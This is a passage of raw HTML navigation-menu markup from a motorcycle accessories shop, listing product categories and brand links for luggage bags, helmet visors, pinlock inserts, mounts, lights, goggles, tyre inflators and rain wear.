<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32554' id='mega-menu-item-32554'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/">Guardian Gears Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32555' id='mega-menu-item-32555'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tail-bag/">Dirtsack Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32556' id='mega-menu-item-32556'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-tail-bag/">Invictus Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32557' id='mega-menu-item-32557'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-tail-bag/">Solace Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41683' id='mega-menu-item-41683'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tail-bag/">BISON Tail bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32558' id='mega-menu-item-32558'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags">Hydration & Utility Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32560' id='mega-menu-item-32560'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/monster-hydration-bag/">Monster Hydration Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33869' id='mega-menu-item-33869'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-hydration-backpack/">Raida Hydration Backpack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32562' id='mega-menu-item-32562'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-sling/">Guardian Gears Sling Bag, Waist Bag, Thigh Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34212' id='mega-menu-item-34212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-hydration-backpack/">Solace Hydration Backpack</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32563' id='mega-menu-item-32563'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/">HIMALAYAN FRAME BAGES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32564' id='mega-menu-item-32564'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/">Invictus Himalayan Frame Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32565' id='mega-menu-item-32565'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/top-box">Top Box<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32566' id='mega-menu-item-32566'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-top-box/">ASG Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32567' id='mega-menu-item-32567'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/coocase-top-box/">Coocase Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35712' id='mega-menu-item-35712'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jdr-top-box/">JDR top box</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32381' id='mega-menu-item-32381'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet VISOR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32382' id='mega-menu-item-32382'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/">MT VISOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32383' id='mega-menu-item-32383'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/">MT ~V6 Pinlock     Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32384' id='mega-menu-item-32384'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/">MT ~V12 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32385' id='mega-menu-item-32385'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/">MT ~V14 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34369' id='mega-menu-item-34369'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/">MT ~V28 PIN-LOCK READY VISOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32386' id='mega-menu-item-32386'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-pin-lock-insert/">MT PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32387' id='mega-menu-item-32387'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/">MT ~V12 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32388' id='mega-menu-item-32388'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/">MT ~V14 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34367' id='mega-menu-item-34367'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/">MT ~V28 PINLOCK INSERT</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34406' id='mega-menu-item-34406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/">LS2 Visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34405' id='mega-menu-item-34405'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/">Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34415' id='mega-menu-item-34415'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/">Spare Clear Visor for LS2 FF386 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34419' id='mega-menu-item-34419'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/">LS2 FF358 Clear Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34456' id='mega-menu-item-34456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/">LS2 FF902 CLEAR VISOR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34425' id='mega-menu-item-34425'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/">Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34442' id='mega-menu-item-34442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/">Spare Visor for LS2 FF324 Metro Evo Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34463' id='mega-menu-item-34463'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/">Spare Visor for LS2 MX436 Pioneer Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-34412' id='mega-menu-item-34412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/">LS2 PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34433' id='mega-menu-item-34433'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/">LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34445' id='mega-menu-item-34445'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/">LS2 FF324 Metro Evo Helmet Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34459' id='mega-menu-item-34459'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/">LS2 Pinlock Insert For FF902 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34469' id='mega-menu-item-34469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/">▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40911' id='mega-menu-item-40911'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/">▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34725' id='mega-menu-item-34725'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/">Axor visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34726' id='mega-menu-item-34726'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-street/">axor street</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34727' id='mega-menu-item-34727'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-apex/">axor apex</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32593' id='mega-menu-item-32593'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32594' id='mega-menu-item-32594'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/air-filters">Air Filters<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32595' id='mega-menu-item-32595'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/k-n/" aria-haspopup="true" aria-expanded="false">K &amp; N<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32596' id='mega-menu-item-32596'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-air-filter/">K &amp; N Air Filter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32597' id='mega-menu-item-32597'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-service-kit/">K &amp; N Service Kit</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32598' id='mega-menu-item-32598'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/bike-care/">Bike Care<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32599' id='mega-menu-item-32599'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/motul-chain-lube/">Motul Chain Lube</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32606' id='mega-menu-item-32606'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/groller/">Paddock Stand & GRoller<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32607' id='mega-menu-item-32607'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/">Grandpitstop Paddock Stand</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32608' id='mega-menu-item-32608'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grand-pitstop-groller/">GrandPitstop GRoller</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32609' id='mega-menu-item-32609'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/">Mobile GPS Mount Holders<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32610' id='mega-menu-item-32610'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/asg/" aria-haspopup="true" aria-expanded="false">ASG<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32611' id='mega-menu-item-32611'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/">ASG Easy Grip Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32612' id='mega-menu-item-32612'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" aria-haspopup="true" aria-expanded="false">XDI Racepack Mobile Holder<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32613' id='mega-menu-item-32613'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/">XDI Rackpack Storm Case Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32615' id='mega-menu-item-32615'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" aria-haspopup="true" aria-expanded="false">GrandPitstop Mobile Holder Mount<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32616' id='mega-menu-item-32616'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/">GrandPitstop Claw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32617' id='mega-menu-item-32617'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/">GrandPitstop Jaw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34814' id='mega-menu-item-34814'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/">GrandPitstop Waterproof Mobile Holder</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32571' id='mega-menu-item-32571'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/camera-accessories">Action Cameras<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32584' id='mega-menu-item-32584'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/base-mounts/">Base Mounts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32585' id='mega-menu-item-32585'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/basic-accessories-kit/">Basic Accessories Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32586' id='mega-menu-item-32586'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/chest-strap-mount/">Chest Strap Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32587' id='mega-menu-item-32587'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-chin-mount/">Helmet Chin Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32590' id='mega-menu-item-32590'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/tripod/">Tripod</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32592' id='mega-menu-item-32592'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/octopus-mount/">Octopus Mount</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32618' id='mega-menu-item-32618'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/">BIKE LIGHTS ( AUX )<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32622' id='mega-menu-item-32622'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" aria-haspopup="true" aria-expanded="false">Maddog Aux fog Lights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32623' id='mega-menu-item-32623'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/">MadDog Alpha Auxiliary light</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32624' id='mega-menu-item-32624'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/">Maddog Scout fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32625' id='mega-menu-item-32625'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/">Maddog Scout-x fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32626' id='mega-menu-item-32626'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/">MadDog Delta Auxiliary light</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32627' id='mega-menu-item-32627'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/motocross-goggles/">Motocross Goggles<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34155' id='mega-menu-item-34155'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2-aura-goggles/">LS2 AURA GOGGLES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34187' id='mega-menu-item-34187'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axxis-goggles/">AXXIS GOGGLES</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32630' id='mega-menu-item-32630'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-comfort/">Riding Comfort<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32631' id='mega-menu-item-32631'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-air-seats/">GrandPitstop Air Seats</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32635' id='mega-menu-item-32635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/">Solace Bum Partner Air Seat Cushion</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32636' id='mega-menu-item-32636'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tyre-inflator/">Tyre Inflator<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32637' id='mega-menu-item-32637'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/">GrandPitstop Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32638' id='mega-menu-item-32638'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/">ResQTech Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41552' id='mega-menu-item-41552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/">AGS PORTABLE AIR INFLATOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34534' id='mega-menu-item-34534'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
